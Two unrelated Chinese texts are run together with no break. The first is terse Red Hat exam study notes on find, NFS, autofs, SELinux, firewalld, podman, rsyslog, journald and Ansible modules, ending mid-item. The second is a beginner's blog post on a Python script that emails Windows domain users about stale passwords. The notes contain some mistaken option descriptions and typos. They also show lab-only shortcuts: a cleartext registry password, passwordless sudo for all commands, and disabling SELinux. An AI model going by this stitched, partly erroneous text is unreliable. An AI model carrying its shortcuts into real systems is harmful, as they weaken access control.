查找权限中满足任何一位权限的文件属主6或属组0或其他0find -perm -655 查找权限完全满足655的文件 精确控制find -perm /4000 查找具有特殊权限的文件,匹配任意一位根据文件大小查找find -size 10M 查找大小为10M的文件find -size +10M 查找大于10M的文件find -size -10M 查找小于10M的文件find / -size +40k -size -50k -perm /4000 查找大于40K小于50K特殊权限满足4000中任意一位的文件按文件类型查找find / -type l 查找文件类型为软连接的文件按时间查找find -atime +1 查找1天前的文件find -atime +1 -atime -900 查找1天前到前900天内的文件find -amin -60 查找60分钟内的文件find -amin -60 -amin +1 查找1分钟前到前60分钟内的文件find后执行命令-exec rm -f {} \; find后执行删除,花括号代表结果find -amin -60 -amin +20 -exec rm -f {} \; 删除当前目录下创建于60分钟前到20分钟前的文件find -amin -60 -amin +20 -ok rm {} \; 询问删除当前目录下创建于60分钟前到20分钟前的文件网络附加存储NFS 网络文件系统服务 不建议使用fstab自动挂载NFS守护进程nfsd 基本守护进程mountd 管理NFS文件系统rpcbind 进行端口映射安装启动服务nfs-server rpcbind 客户端nfs-utils配置文件/etc/exports输出目录 客户端1 选项1 选项2 客户端2 选项1 选项2ro只读 rw读写 用户映射选项all_squash 映射为匿名用户 nfsnobodyno_all_squash 不映射为匿名用户root_squash 将root映射为默认no_root_squash 不讲root映射为默认anonuid=指定用户IDanongid=指定组IDsecure 限制客户端只能从小于1024的IP端口连接NFS服务器,默认设置insecure 允许客户端从大约1024的端口连接NFS服务器sync 同步写入内存缓冲区和磁盘async 使用内存缓存wdelay 写操作先在内存缓存no_wdelay 写操作理解执行,配合syncsubtree_check 若输出目录时一个子目录,则NFS检查父目录权限,默认no_subtree_check 不检查配置范例/home/ftp *() 共享全部用户可读写/home/ftp 192.168.1.0/255.255.255.0(rw) 允许网段读写/home/ftp 192.168.1.0/24(rw,async) *(ro) 允许网段读写,内存缓存 其他网段只读/home/fto *.gdvcp.net(rw,insecure,all_squash,sync,no_wdelay) 允许域名相关操作/mnt/cdrom *(ro) 共享光驱创建systemctl start nfs-server.service 开启nfs-server服务/etc/exports 添加NFS配置文件/mnt *(rw,sync,no_wdelay) 默认为匿名组nobody,需要给O写入权限(o+w)exportfs -a 检查配置文件exportfs -rv 立即生效并查看详情showmount -eclnt_create: RPC: Program not registeredsystemctl stop firewalld.service 临时关闭firewalld防火墙rpc.mountdshowmount -eExport list for servera.lab.example.com:/mnt *开启另一台主机测试[root@serverb ~]# showmount -e servera 检查servera目前可挂载的NFSExport list for servera:/mnt *mount -t nfs servera:/mnt /mntautofs实现按需自动挂载前提:操作系统已经启动完成,安装了autofs软件,autofs实现了开机自启动使用nfs目录时autofs自动挂载思路:1、本地持续监听目录2、进入目录时,根据规则配置文件实现自动挂载autofs相关配置文件:1、/etc/auto.master 配置持续坚挺的目录及触发配置规则文件2、/etc/auto.misc 配置规则文件1、yum install autofs 安装2、systemctl enable --now autofs 启动3、/etc/auto.master 主配置文件/mnt/nfs /etc/auto.misc4、/etc/auto.misc 配置文件linux -ro,soft,intr ftp.example.org:/pub/linuxnfs -rw,nfs,sync servera:/mnt5、systemctl restart autofs.service 重启服务SELinuxps -eflZ 查看进程selinux安全性上下文ls -lZ 查看文件 | 目录 selinux安全性上下文system_u:object_r:nfs_t:s0 用户:角色:类型(重点):敏感度system_u:system_r:sshd_t:s0-s0:c0.c1023selinux工作模式Enforcing 启用selinuxpermissive 启用 不执行 警告disabled 关闭/etc/selinux/config 配置文件 考试selinux必须开启getenforce 查看当前selinux状态setenforce 0 命令不重启临时关闭SELINUX=disabled 配置文件需重启关闭selinux1、修改selinux安全性上下文 某个进程 某个文件 | 目录 合拍 进程 -> 文件2、修改端口策略考试 不能关闭selinux 一定要开启!查看selinux状态getenforce 查看selinux是否开启/etc/selinux/config SELINUX=enforcing查看进程(主体)安全性上下文ps -efZsystem_u:system_r:lvm_t:s0查看文件目录(客体)安全性上下问ls -lZsystem_u:object_r:admin_home_t:s0ls -ldZ home_root_tsemanage fcontext -l 查看已经定义好的安全性上下文策略semanage fcontext -a 追加安全性上下文策略semanage fcontext -m 修改安全性上下文策略-t 文件-r 递归修改安全性上下文[root@servera ~]# chcon -t admin_home_t /pot[root@servera ~]# ls -lZ /pot-rw-r--r--. 1 root root unconfined_u:object_r:admin_home_t:s0 0 Sep 3 17:44 /pot恢复改过的文件的安全性上下文 默认的semanage策略所定义的策略[root@servera ~]# restorecon /pot[root@servera ~]# ls -lZ /pot-rw-r--r--. 1 root root unconfined_u:object_r:etc_runtime_t:s0 0 Sep 3 17:44 /potsemanage fcontext -a -t httpd_sys_content_t "/opt/www(/.*)?" 修改www目录下默认策略restorecon -v 1 恢复目录默认策略修改端口策略模块流安装httpd yum module install httpd 模块流安装rpm -qc | ql 查看安装包的配置文件信息vi +/Listen /etc/httpd/conf/httpd.conf 修改httpd端口修改端口后启动报错,查看报错信息systemctl status httpd.service 查看报错journalctl -xe 查看报错sealert -l b5a11e87-4300-4fe2-8c4d-6e16ebc9ffe9 查看详细原因semanage port -l | grep http查看默认http端口上下文semanage port -a -t http_port_t -p tcp 84 添加端口上下文再次启动即可不常用setsebool httpd_enable_homedirs 1 更改getsebool -asetsebool 修改布尔值 0 | 1防护墙firewalld代替iptablesipables nat表 | filter表 | mangle - input链 ouput 链 forward 链 - xxx规则 ACCEPT | DROPfirewalld zone区域关闭启动状态systemctl stop | start | status firewalld查看当前防火墙规则firewall-cmd --list-allfirewalld 对端口 | 对服务 进行操作firewalld支持哪些服务firewall-cmd --list-services 查看当前开放哪些服务firewall-cmd --get-services 查看能够支持的服务放行端口 允许外部主机访问firewall-cmd --add-port=80/tcp --permanent 将80tcp端口永久生效firewall-cmd --reload 刷新立即生效开放NFS服务nfs rpc-bind mount 三个服务支撑firewall-cmd --add-service=nfs --permanent firewall-cmd --add-service=mountd --permanent firewall-cmd --add-service=rpc-bind --permanentfirewall-cmd --reload富规则 => iptables自定义规则Podmanweb应用架构 LAMP | LNMPL lightA apache ICM 安装配置管理M mysql | mariadbP PHP容器是操作系统上很特殊的进程1、视图 namespace 容器里跟操作系统没区别 共享内核 ; 容器1 | 容器 2 进程间隔离2、占用过多的系统资源 资源控制 cgroups调优范例while :; do :; done & 死循环 cd /sys/fs/cgroup/cpu/mkdir container 进程echo 20000 > cpu.cfs_quota_us 限制CPU使用率20000us=20ms=20%echo 2828 > tasks 限制对应的进程echo 2834 > tasks 限制对应的进程linux调优的一种手段虚拟化vmware vsphere微软 hyper-vKVM容器Docker云原生 CNCF标准1、linux -> podman 逐步替代docker2、通过kubernets容器管理平台 管理 监控 docker容器运行状态容器 本身没有价值 工具 docker podman工具docker podman 镜像容器的资源编排 对接应用Ansible 工具 节省 工作时间 提升工作效率docker container image lsdocker pull xxxdocker run xxxdockerfile dockercompose dockerswarmdocker 进程 rootpodman 可以运行rootless的容器 可以作为systemd服务管理 本身无daemon 容器管理可以基于普通用户 systemctl --user xxx status xxx.services考试不需要安装podman,只需要执行podman --version 确认是1.9.3平时练习需要安装1.9.3实验环境练习ssh student@workstationlab containers-basic start 启动环境安装container-toolsservera#yum module install container-tools[upnange@servera ~]$ podman -vpodman version 1.9.3登录容器注册服务器查看家目录下.config/containers是否有registries.conf如果没有,复制/etc/containers/registries.conf到家目录下并调整配置文件普通用户cat .config/containers/registries.conf[[registry]]location = "registry.lab.example.com"insecure = trueblocked = false验证登录[upnange@servera containers]$ podman login registry.lab.example.comUsername: adminPassword:redhat321Login Succeeded!镜像使用搜索镜像podman search nginx使用apache最新版本httpd:latest使用apache 2.4httpd:2.4搜索 registry.lab.example.com 到底有哪些镜像可用podman search registry.lab.example.com/领取镜像pullpodman pull registry.lab.example.com/rhel8/httpd-24 使用完整路径拉取查看镜像详细信息inspectpodman inspect registry.lab.example.com/rhel8/httpd-24根据json的格式显示出镜像的信息删除镜像rmipodman rmi nginx查看当前镜像imagespodman images通过镜像产生不同的容器创建容器podman create --name=upnange1 registry.lab.example.com/rhel8/httpd-24启动容器podman start upnange1停止容器podman stop upnange1删除容器podman rm upnange1停止并删除podman stop webserver && podman rm webserver podman ps 查看已经运行的容器podman ps -a查看所有的容器(包含已启动已停止等)直接启动镜像pdoman run --name=upnange2 nginx参数-d 后台运行--name 容器名称-v 将宿主机的一个目录映射给容器webserver中的某一个目录 宿主:容器:Z 自动将SElinux安全性上下文应用到主机-t 给一个tty终端-i 交互式-p 8081:8080 宿主机:容器 端口映射完整podman run -dt --name-webserver -v /home/upnange/testdir:/var/log/journal:Z -p 8081:8080 registry.lab.example.com/rhel8/httpd-24进入容器执行终端podman exec -it webserver /bin/bashpodman rootless 非root用户环境对于webserver容器做成基于普通用户upnange 通过systemd 管理容器创建普通用户创建podman注册配置mkdir -p .config/systemd/user/ 创建systemd目录,固定写法/home/upnange/.config/systemd/user生成systemd配置文件,在上面的目录中podman generate systemd --name webserver --files --new停止并删除原容器podman stop webserver && podman rm webserver 重新加载systemd服务 systemctl daemon-reload --user启动并开机启动自己定义容器systemctl --user enable container-webserver.serivce -now容器默认情况下是临时的强制普通用户的服务器开机自启动loginctl enable-linger upnangeloginctl show-user upnangelsof -i:8081 查看端口监听日志服务rsyslog.server/etc/rsyslog.conf 日志定义文件kern.* /dev/console 内核日志,默认不开*.info;mail.none;authpriv.none;cron.none /var/log/messages 任何类型的information信息级别 邮件 认证 计划任务除外authpriv.* /var/log/secure 认证信息mail.* -/var/log/maillog 非同步,先读到内存,再写入硬盘cron.* /var/log/cron 计划任务.emerg :omusrmsg: 任何类型的严重级别都会在终端显示uucp,news.crit /var/log/spooler 新闻服务有关local7.* /var/log/boot.log 启动相关的信息linux系统配置为rsyslog日志服务器servera | serverb把servera作为rsyslog日志服务器,把serverb作为客户端配置服务器MODULES模块中 TCP/UDP 514端口MODULESmodule(load="imudp") # needs to be done just onceinput(type="imudp" port="514")input(type="imtcp" port="514")systemctl restart rsyslog.service 重启服务服务端防火墙开放对应端口firewall-cmd --add-service=syslog --permanentfirewall-cmd --reload tail -f /var/log/messages 监控日志配置客户端将rsyslog.conf 中日志路径配置位@servera即可systemctl restart syslog 重启服务jounal日志/run/log/journal/ 默认内存位置journalctl -n 10 查看前十行journalctl -p err 查看所有错误日志journalctl --since "2021-06-04 10:00:00" --until "2021-06-05 10:00:00" 按时间范围查看日志[root@servera ~]# journalctl -b -1 查看上一次重启之后的日志Specifying boot ID or boot offset has no effect, no persistent journal was found. 没有做持久化持久化存储配置journal从/run/log/journal/ 落盘/etc/systemd/journald.conf 配置文件Storage=persistent 改为persistentsystemctl restart systemd-journald.service 重启服务器/var/log/journal/ 持久化存储目录日志文件轮替logrotate行轮替,防止占用太多空间,按照一定的规则产生通常在四周之后丢弃最旧的文件 /etc/logrotate.conf 配置文件手动发送syslog消息logger-p local0~local7 不同环境不同logger -p local3.info "666"NTP网络时间协议ntp chronyd 两者不能共用/etc/chrony.conf 主配置文件server 172.25.254.254 iburst 配置NTP服务器allow 192.168/16 允许充当服务器chronyc sources -v 查看同步状态systemctl restart chronyd.service 重启服务性能调优linux系统会给一些已经做好的调优集,会根据目前的操作系统建议调优集,比对目前活动的调优集 systemctl status tuned.service 调优服务状态tuned-adm list 查看系统调优集tuned-adm active 查看当前活动的调优集tuned-adm recommend 查看系统建议的调优集tuned-adm profile desktop 切换调优集tuned-adm profile virtual-guest 切换调优集定义变量username=upnange 定义变量echo $username 查看变量export username=10.10.10 定义内存变量export | grep username 查看内存变量declare -x username="10.10.10" 字符不能以数字开头,可以下划线开头存在空格使用单双引号双引号 "" 保留特殊意义单引号'' 原样输出[root@servera ~]# username1="$username"[root@servera ~]# echo $username110.10.10[root@servera ~]# username2='$username'[root@servera ~]# echo $username2$username确认用户是否已经创建id upnange变量默认位字符串声明变量类型 declare -i int类型[root@servera ~]# var10=10[root@servera ~]# var20=20[root@servera ~]# var30=$var10+var20[root@servera ~]# echo $var3010+20[root@servera ~]# declare -i var30=$var10+var20[root@servera ~]# echo $var3030其他变量:$1 $2 $3 #位置变量 执行脚本时后面写位置变量的内容$0 脚本名称$$ 查看PID$? 命令执行后的返回状态$# 已加载位置变量的个数$* 所有位置变量的值unset xx 取消变量文本处理工具grep-i 不区分大小写-v 仅显示不包含正则表达式的匹配行^xxx 以xxx开头xxx$ 以xxx结尾-A 行数 显示正则表达式匹配项之后的行数-B 函数 显示之前的行数-r 递归匹配-e 使用多个正则表达式 netstat -tunlpa | grep -e 22 -e 111egrpnetstat -tunlpa | egrep "22|111"-v 仅显示不包含正则表达式的匹配行cut-d ":" 以冒号裁切-f 1 显示第一行[root@servera ~]# cut -d ":" -f 1 /etc/passwdrootbindaemon[root@servera ~]# cut -d ":" -f 1,2,4 /etc/passwdroot:x:0bin:x:1daemon:x:2替换seda 在当前行之下i 当前行之上d 删除n 只显示变化的行p 打印-i 直接写入文件\转义[root@servera opt]# sed '1a root' passwd.txtroot:x:0:0:root:/root:/bin/bashrootbin:x:1:1:bin:/bin:/sbin/nologin[root@servera opt]# sed -i '1,$s/root/roott/' passwd.txt[root@servera opt]# cat passwd.txtroott:x:0:0:root:/root:/bin/bash[root@servera opt]# sed -i '1,$s/root/roott/g' passwd.txt[root@servera opt]# cat passwd.txtroottt:x:0:0:roott:/roott:/bin/bash[root@servera opt]# sed -i '1,$s//bin/bash//sbin/nologin/g' passwd.txt[root@servera opt]# cat passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin文本处理工具awk-F ":" '{print $1}' 冒号分隔打印第一行[root@servera opt]# awk -F ":" '{print $1}' passwd.txtrootttbindaemon[root@servera opt]# awk -F "x" 'NR==1{print$1}' passwd.txt 以x分割打印第一行roottt:[root@servera opt]# awk 'NR==1' passwd.txt 打印第一行roottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# awk -F ":" 'NR==1{print$(NF)}' passwd.txt 第一行最后一列/sbin/nologin[root@servera opt]# awk -F ":" 'NR==1{print$(NF-2)}' passwd.txt 第一行倒数第三列roott[root@servera opt]# ip addr show eth0 | awk 'NR==3{print$2}' | cut -d "/" -f 1 提取IP地址172.25.250.10正则表达式. 一位任意值通配符,任意多个字符[a-z] 一位满足a-z?^&[root@servera opt]# grep r..t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep r*t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep r.*t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep 'ro{2}t' passwd.txt 以2个o搜索,大括号需要转义roottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep 'roo[a-z]' passwd.txt 匹配a-z任意一个字母roottt:x:0:0:roott:/roott:/sbin/nologinshell脚本格式!/bin/bash 定义解释器shell对于缩进格式没有要求 for循环语句passwd=$1for i in $(seq 1 5);douseradd test$iecho "test$i"echo "$passwd" | passwd --stdin test$idone分支控制test判断-f 文件-d 目录-e 路径[root@servera opt]# test -f /etc/inittab[root@servera opt]# echo $?0[root@servera opt]# test -e /etc/inittab ;echo $?0if [];thenelif [];thenelsefiVI粘贴模式:set paste 保持原格式ansible自动化环境rh294 12G-16Gbastion 路由器classroom 存放资料workstation ansible 管理节点,官方要求使用student普通用户servera 受管理节点serverbservercserverdansible核心1、控制节点2、被管理节点3、自动化模块4、清单inventory(静态,手动填写 | 动态 结合CMDB配置管理数据库 通过python调用CMDB设备列表、干系人)5、playbook 剧本,按照清单中组、主机、设备等推送自动化的任务(结合大量的自动化模块)6、playbook 剧本重复使用 在不同大项目 提高执行效率 需要role角色CMDB模型 人 事 物约束 SLA 服务级别协议锐捷设备 》坏了风扇 》干系人 30分钟 内做出实质性 响应 》 2小时 内达到现场 换掉ansible结合CMDB拿到所有设备 操作系统 存储 服务器 资产信息 单向 免密add-hoc 临时命令 playbook剧本 role角色ansibletower 增加安全、控制力和扩展性安装ansibleyum install ansibleansible --versionansible 2.9.21 与考试版本一样/etc/ansible/ansible.cfg 主配置文件平时练习:1、通过student普通用户进行登录2、student普通用户的家目录下新建目录ansible3、在student用户家目录ansible下有ansible.cfg、清单文件、定义角色的路径的目录rolesansible.cfg 从etc拷贝清单文件 ansible目录新建inventory的清单文件角色路径目录 ansible目录新建roles目录配置ansible.cfg,配置inventory配置管理节点到被管理节点的ssh免密,环境已经有了拷贝配置文件[student@workstation ansible]$ mkdir -p ~/ansible[student@workstation ansible]$ cp /etc/ansible/ansible.cfg ~/ansible/参照/etc/ansible/hosts形成inventory[student@workstation ansible]$ touch inventory[student@workstation ansible]$ mkdir rolesansible.cfginventory = /etc/ansible/hosts 默认清单inventory 静态 inventory.py 动态指定默认之后,使用其他清单文件需要 ansible -i xxx 指定[student@workstation ansible]$ ansible-doc -l 查看所有模块模块+参数 实现自动化的部署按有序的顺序进行编排 playbookRHCSA 基础夯实remote_user = root 指定被管理节点本地用户执行命令remote_user = student[privilege_escalation]become=Truebecome_method=sudobecome_user=rootbecome_ask_pass=False最终配置inventory = /home/student/ansible/inventoryask_pass = Falseremote_user = studentroles_path = /home/student/ansible/roles[privilege_escalation]become=Truebecome_method=sudobecome_user=rootbecome_ask_pass=False 优先级 当前路径 > 家目录 > /etc目录下inventory配置加入主机servera.lab.example.com[student@workstation ansible]$ ansible -m ping servera.lab.example.com 使用ansible ping servera.lab.example.com | FAILED! => {"msg": "Missing sudo password"}被管理节点没有为student用户配置sudovisudo | /etc/sudoers.d[root@servera sudoers.d]# cat studentstudent ALL=(ALL) NOPASSWD:ALL成功执行[student@workstation ansible]$ ansible -m ping servera.lab.example.comservera.lab.example.com | SUCCESS => {"ansible_facts": { "discovered_interpreter_python": "/usr/libexec/platform-python" }, "changed": false, "ping": "pong"}将该配置文件传送到其他节点[root@servera sudoers.d]# scp student root@serverb:/etc/sudoers.dJSON格式绿色 SUCCESS 任务成功但对结果了没有任何影响红色 FAILED 任务失败黄色 CHANGED 任务成功了对结果产生了影响粉色 你目前使用的模块并不是最佳实践ansible 幂等性inventory 基于主机名 基于用户名 基于组[student@workstation ansible]$ cat inventory[web]serveraserverb[db]servercserverd[student@workstation ansible]$ ansible -m ping web,db 按组执行[student@workstation ansible]$ ansible -m ping all 全部执行组嵌套[lnmp:children] 关键字:childrenwebdbansible -m ping lnmp简化描述server[c:d] 代表serverc和serverd验证资产清单ansible db -m ping -i /home/student/ansible/inventory 使用指定清单[student@workstation ansible]$ ansible-inventory -i /home/student/ansible/inventory --list 验证指定清单ungrouped 代表没有加入组的主机[student@workstation ansible]$ ansible web -i /home/student/ansible/inventory --list-hosts 查看组内成员 hosts (2):servera serverb add-hoc临时命令 快速执行单个任务[student@workstation ansible]$ ansible servera -m ping-a '' 用于带引号字符串形式去这些参数的列表,单双引号-i 指定清单位置ansible 主机组 -m 模块名称 -a '参数1=xxx 参数2=xxx' -i 指定清单ansible 主机组 -m 模块名称 -a "参数1=xxx 参数2=xxx" -i 指定清单结合传统命令+ansible模块文件类型模块 copy文件复制内容写入学习模块的使用[student@workstation ansible]$ ansible-doc copy 查看copy模块的使用[student@workstation ansible]$ ansible-doc -s copy传统命令cp -p /etc/inisttab /opt元数据信息得以保留更改权限 属主属组upnangecopy src /etc/inisttab dest /opt owner mode 4770 owner upnange group upnange setype httpd_sys_t[student@workstation ansible]$ ansible web -m copy -a 'src=/etc/ansible/hosts dest=/opt mode=4770 owner=student group=devops'[student@workstation ansible]$ ansible web -m copy -a 'content="upnage66" dest=/opt/upnange66.txt' 内容写入传统命令执行结果[student@workstation ansible]$ ansible web -m shell -a "ls -l /opt"servera | CHANGED | rc=0 >>total 4-rwsrwx---. 1 student devops 1016 Sep 5 00:01 hosts[student@workstation ansible]$ ansible web -m shell -a "cat /opt/upnange66.txt"serverb | CHANGED | rc=0 >>upnage66设置安全性上下文chcon -t[student@workstation ansible]$ ansible web -m copy -a 'content="upnage66" dest=/opt/upnange66.txt setype=admin_home_t[student@workstation ansible]$ ansible web -m shell -a "ls -Zl /opt/" serverb | CHANGED | rc=0 >>total 8-rwsrwx---. 1 student devops system_u:object_r:usr_t:s0 1016 Sep 5 00:01 hosts-rw-r--r--. 1 root root system_u:object_r:admin_home_t:s0 8 Sep 5 00:05 upnange66.txt涉及到文件目录的操作 用到file模块touch 1.txt | mkdir dir1path 目标文件[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt owner=devops group=student mode=0777 setype=httpd_sys_content_t"[student@workstation ansible]$ ansible web -m shell -a "ls -Zl /opt/" serverb | CHANGED | rc=0 >>total 8-rwsrwx---. 1 student devops system_u:object_r:usr_t:s0 1016 Sep 5 00:01 hosts-rwxrwxrwx. 1 devops student system_u:object_r:httpd_sys_content_t:s0 8 Sep 5 00:05 upnange66.txt删除文件、目录rm -r /opt/upnange66.txt[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt state=absent" 递归删除文件目录创建文件[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt state=touch"创建目录[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange state=directory"创建软连接[student@workstation ansible]$ ansible web -m file -a "src=/opt/hosts path=/opt/upnange.link state=link"从被管理节点往管理节点传文件 fetchflat=yes 不采用默认文件结构[student@workstation ansible]$ ansible web -m fetch -a "src=/opt/hosts dest=/tmp/ flat=yes" 只拷贝一份[student@workstation ansible]$ ansible web -m fetch -a "src=/opt/hosts dest=/tmp/" 按主机名建目录存放serverb | CHANGED => {"changed": true, "checksum": "da996f1a52dbae3b6b43a6c50d761e4ed5ec9a9f", "dest": "/tmp/serverb/opt/hosts", 替换功能lineinfile模块path=/ 要替换的文件regexp= 使用正则表达式的方式匹配你要修改谁line= 你要替换的内容[student@workstation ansible]$ ansible web -m lineinfile -a "path=/etc/selinux/config regexp='^SELINUX=' line=SELINUX=disable " 修改selinux配置文件[student@workstation ansible]$ ansible web -m shell -a "cat /etc/selinux/config" 查看文件用户组有关group模块[student@workstation ansible]$ ansible web -m group -a "name=g1 state=present" 添加组[student@workstation ansible]$ ansible web -m group -a "name=g1 state=absent" 删除组[student@workstation ansible]$ ansible web -m shell -a "cat /etc/group"查看用户有关user模块[student@workstation ansible]$ ansible web -m user -a "name=upnange group=g1 uid=1800 state=present" 添加用户[student@workstation ansible]$ ansible web -m shell -a "cat /etc/passwd" 查看[student@workstation ansible]$ ansible web -m user -a "name=upnange state=absent remove=yes" 删除用户、删除相关文件、家目录yum相关模块yum_repository/etc/yum/repos.d/xxx.repo [仓库的id名称]name=baseurl=enabled=gpgcheck=gpgkey=file 生成repo文件[student@workstation ansible]$ ansible web -m yum_repository -a "name=rh294_baseos description='This is rh294 BaseOS' baseurl=http://content.example.com/rhel8.4/x86_64/dvd/BaseOS enabled=yes gpgcheck=no file=rh294_baseos"yum模块yum[student@workstation ansible]$ ansible web -m yum -a "name=vsftpd state=present" 安装软件服务相关模块service模块启动 停止 重启 重新读取 开机自启[student@workstation ansible]$ ansible web -m service -a "name=vsftpd state=started enabled=yes" 启动并开机启动[student@workstation ansible]$ ansible web -m service -a "name=vsftpd state=stopped enabled=no" 停止关禁止开机启动防火墙模块firewalld模块firewalld: service: https 服务 port: 8081/tcp 端口协议 permanent: yes 永久 state: disabled 开启关闭策略 immediate: yes 立即生效 zone: public 区域[student@workstation ansible]$ ansible web -m firewalld -a "port=8081/tcp permanent=yes state=enabled immediate=yes"[student@workstation ansible]$ ansible web -m shell -a "firewall-cmd --list-all"命令shell模块网络有关模块wget_url模块 -
 0基础上手python编程,实践windows域用户过期邮件通知 全民制作人大家好,我是学习python两天半的练习生王忘杰,喜欢路由交换、linux、网络安全,开整!在此之前我并没有编程经验,对于python我花了半天时间看了www.runoob.com/python3的教程,看完第五节基本语法,发现python与bash脚本基本相同,因此安装完PyCharm后直接开始了代码编写。本文目标,0基础使用python语言完成对windows域用户超过60天未修改密码的进行邮件通知。一、代码思路1、获取windows域用户名、上次修改密码时间、邮箱2、使用python计算修改密码时间是否超过60天3、超过60天发送邮件通知4、使用异常处理语句,防止程序崩溃5、完整编译、定期执行、定期检查二、获取windows域用户信息百度查询,获得powershell命令Get-ADUser -Filter 'Name -like "*"' -Properties * Get-ADUser是powershell域管理的用户管理命令,此条命令可以列出全部域用户信息因为我们只需要用户名、上次修改密码时间和邮箱,因此使用powershell管道符加Select-Object筛选出name,passwordlastset,SamAccountName即可Get-ADUser -Filter 'Name -like "*"' -Properties * | Select-Object name,passwordlastset,SamAccountName此时的结果为这种格式1 11 admin 2021/11/30 22:15:20 admin test 2022/4/20 11:00:23 test 通过重定向将结果导出到本地,使用python进行后续工作,也可以直接用python执行powershell,看完本文你就懂了。Get-ADUser -Filter 'Name -like "*"' -Properties * | Select-Object name,passwordlastset,SamAccountName > 1.txt三、开始计算1、读取本地1.txt有困难,先百度,文章里所有代码都是按想法去百度的,使用open()函数打开本地文件f = open("C:\\Users\admin\Desktop\/1.txt", "r", encoding='utf-16')因为文本有很多行,所以需要使用readlines()函数来按行存储,此函数会以每一行为单位构建一个列表lines = f.readlines() print(lines)此时输出结果为['1\n', '\n', 'admin 2021/11/30 22:15:20 admin\n', 'test 2022/4/20 11:00:23 test \n']我们构建for循环来输出每一行的内容for line in lines: print(line)输出结果就变成了 admin 2021/11/30 22:15:20 admin test 2022/4/20 11:00:23 test 2、分割字符,计算时间我们使用strptime()函数来进行时间差计算,为此我们需要把每一行进行字符分割,提取有用的信息,而strptime()函数的日期格式是2021-11-30,与AD默认导出的2021/11/30不同,所以需要进行字符替换。此时我们for循环变成了for line in lines: x = line.replace("/", "-") y = x.split() time_1 = y[1] print(time)注意,因为文本里有空格,运行会报错,所以我们要做的是进行异常处理。 time_1 = y[1] IndexError: list index out of range使用try进行异常处理,修改for代码为for line in lines: try: x = line.replace("/", "-") y = x.split() time_1 = y[1] print(time_1) except: print("错误行")运行结果错误行 错误行 2021-11-30 2022-4-20for代码解释for line in lines: #每次for循环将lines中的一行赋予line try: #异常处理,正常的执行,错误的跳转except x = line.replace("/", "-") #使用replace()函数将line中的/替换为-,将结果赋予x,从[admin 2021/11/30 22:15:20 admin]替换为[admin 2021-11-30 22:15:20 admin] y = x.split() #使用split()将x使用空格分割,从[admin 2021-11-30 22:15:20 admin]分割为[admin][2021-11-30][22:15:20][admin] time_1 = y[1] #提取第二个字符,注意是0、1、2,所以1就是第二个字符 print(time_1) #打印2021-11-30,打印仅仅是为了从终端观察运行结果 except: print("错误行") #打印仅仅是为了从终端观察运行结果获取当前日期,使用time()函数,使用strftime()函数格式化为 年-月-日格式方便计算,此函数import time引用print(time.strftime("%Y-%m-%d", time.localtime()))3、计算时间差使用datetime计算时间差,from datetime import datetime引用,只有datetime格式化后的日期才能减出时间差for line in lines: try: x = line.replace("/", "-") y = x.split() time_1 = y[1] time_2 = time.strftime("%Y-%m-%d", time.localtime()) time_1 = datetime.strptime(time_1, "%Y-%m-%d") time_2 = datetime.strptime(time_2, "%Y-%m-%d") day = (time_2 - time_1).days #提取日期 print(day) #打印日期 except: print("错误行")运行结果273 1324、判断是否大于60天很简单了,一个if搞定print(day) if day > 60: #大于60天 day = str(day) #上面获取的day是int类型,必须转换成文本,否则无法运行,编辑器会提示错误 print('密码'+ day +'天未修改') #打印内容 else: print('未过期')运行结果密码273天未修改 密码132天未修改5、丰满内容,拼接出我们真正要的信息姓名、过期时间、邮箱,从y的第一位取出用户名,最后一位取出邮箱拼接起来 if day > 60: day = str(day) username = y[0] usermail = (y[3] + '@90apt.com') #拼接邮箱 print('用户 '+username+' 密码'+ day +'天未修改 邮箱为'+usermail) else: print('未过期')运行结果用户 admin 密码273天未修改 邮箱为admin@90apt.com 用户 test 密码132天未修改 邮箱为test@90apt.com四、发送邮件百度一下,直接加进去,发送邮件所需要的东西我们都有了用户名就是username,天数day,邮箱我们通过拼接usermail形成完整邮箱了使用SMTP单独发件测试,其实不需要知道内容,拿来用就行了from email.header import Header from email.mime.text import MIMEText mail_host = "smtp.mxhichina.com" # 设置服务器 mail_user = "admin@90apt.com" # 用户名 mail_pass = "passwd" # 口令 sender = 'admin@90apt.com' receivers = (usermail) # 接收邮件,可设置为你的QQ邮箱或者其他邮箱 message = MIMEText('亲爱的 ' + username + ' 域用户 :\n\ 您的计算机域账户已经超过' + day + '天没有修改密码了', 'plain', 'utf-8') message['From'] = Header("域用户密码超期安全提醒", 'utf-8') message['To'] = Header(username, 'utf-8') subject = '域用户密码超期安全提醒' message['Subject'] = Header(subject, 'utf-8') try: smtpObj = smtplib.SMTP() smtpObj.connect(mail_host, 25) # 25 为 SMTP 端口号 smtpObj.login(mail_user, mail_pass) smtpObj.sendmail(sender, receivers, message.as_string()) print(username + "邮件发送成功") except smtplib.SMTPException: print("Error: 无法发送邮件")运行后列表里的人会收到邮件五、小优化邮件别发的太快,容易被封号,在for循环里加个time.sleep(3),运行一次等待3秒六、完整代码、编译、定时任务就算了,大家看完上面肯定就会了,随便写写就比我写更规范。编译,那不是百度一下就行,定时任务就更简单了,这里就不说了。七、最后不会写代码的网工不是好系统运维
